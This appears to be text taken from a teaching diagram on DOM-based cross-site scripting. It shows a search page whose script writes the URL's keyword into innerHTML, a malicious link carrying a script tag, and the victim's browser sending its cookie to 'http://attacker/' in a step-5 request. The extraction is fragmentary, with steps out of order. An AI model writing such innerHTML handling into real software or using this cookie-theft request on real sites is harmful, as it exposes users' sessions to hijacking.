 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
* Source: https://excess-xss.
based-xss.png